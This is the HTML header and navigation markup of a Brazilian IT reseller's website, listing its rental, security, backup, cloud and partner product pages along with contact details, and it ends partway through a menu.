<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-29096 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#690a06040c1b0a000805291d070d0b1b081a0005470a0604470b1b" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#53303c3e3621303a323f13273d37312132203a3f7d303c3e7d3121" style="color:black"><span class="__cf_email__" data-cfemail="ccafa3a1a9beafa5ada08cb8a2a8aebeadbfa5a0e2afa3a1e2aebe">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#42212d2f2730212b232e02362c26203023312b2e6c212d2f6c2030" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#96f5f9fbf3e4f5fff7fad6e2f8f2f4e4f7e5fffab8f5f9fbb8f4e4" style="color:black"><span class="__cf_email__" data-cfemail="accfc3c1c9decfc5cdc0ecd8c2c8cedecddfc5c082cfc3c182cede">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
